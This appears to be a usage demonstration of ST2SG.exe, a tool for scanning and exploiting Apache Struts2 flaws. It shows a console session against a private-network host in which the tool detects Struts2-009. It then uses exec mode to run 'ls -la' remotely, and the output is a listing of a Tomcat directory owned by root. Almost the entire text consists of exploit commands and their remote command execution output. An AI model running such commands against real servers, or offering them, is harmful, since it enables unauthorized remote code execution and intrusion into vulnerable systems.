 D:\Tools>ST2SG.exe --url http://192.168.123.128:8080/ajax/example5.action --vn 9 --mode scan
s009需指定要测试的GET参数名，如：--data "name"
D:\Tools>ST2SG.exe --url http://192.168.123.128:8080/ajax/example5.action --vn 9 --data "name" --mode scan
*Found Struts2-009！
D:\Tools>ST2SG.exe --url http://192.168.123.128:8080/ajax/example5.action --vn 9 --data "name" --mode exec --cmd "ls -la"
total 136
drwxr-sr-x 1 root staff  4096 Jan 21 05:53 .
drwxrwsr-x 1 root staff  4096 May  5  2017 ..
-rw-r----- 1 root root  57092 Apr 13  2017 LICENSE
-rw-r----- 1 root root   1723 Apr 13  2017 NOTICE
-rw-r----- 1 root root   7064 Apr 13  2017 RELEASE-NOTES
-rw-r----- 1 root root  15946 Apr 13  2017 RUNNING.txt
drwxr-x--- 1 root root   4096 May  5  2017 bin
drwx--S--- 1 root root   4096 Jan 21 05:53 conf
drwxr-sr-x 3 root staff  4096 May  5  2017 include
drwxr-x--- 2 root root   4096 May  5  2017 lib
drwxr-x--- 1 root root   4096 Jan 21 05:53 logs
drwxr-sr-x 3 root staff  4096 May  5  2017 native-jni-lib
drwxr-x--- 2 root root   4096 May  5  2017 temp
-rw-r----- 1 root staff     0 Jan 21 05:53 velocity.log
drwxr-x--- 1 root root   4096 Jan 21 05:53 webapps
drwxr-x--- 1 root root   4096 Jan 21 05:53 work
<nil>
D:\Tools>